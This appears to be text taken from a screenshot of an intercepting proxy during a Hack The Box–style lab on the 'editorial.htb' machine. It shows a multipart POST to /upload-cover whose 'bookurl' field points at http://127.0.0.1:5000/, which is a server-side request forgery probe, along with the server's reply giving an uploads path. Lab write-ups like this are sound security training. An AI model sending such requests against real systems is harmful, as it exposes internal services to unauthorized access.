 Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 308
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159
Safari/537.36
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary8o8mhRNwMlj9HgTQ
6 Accept: */*
7 Origin: http://editorial.htb
8 Referer: http://editorial.htb/upload
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 ------WebKitFormBoundary8o8mhRNwMlj9HgTQ
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000/
17 ------WebKitFormBoundary8o8mhRNwMlj9HgTQ
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 ------WebKitFormBoundary8o8mhRNwMlj9HgTQ--
23
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 03 Sep 2024 11:23:37 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/97da88ef-8ffd-4cff-b38b-654778dd4498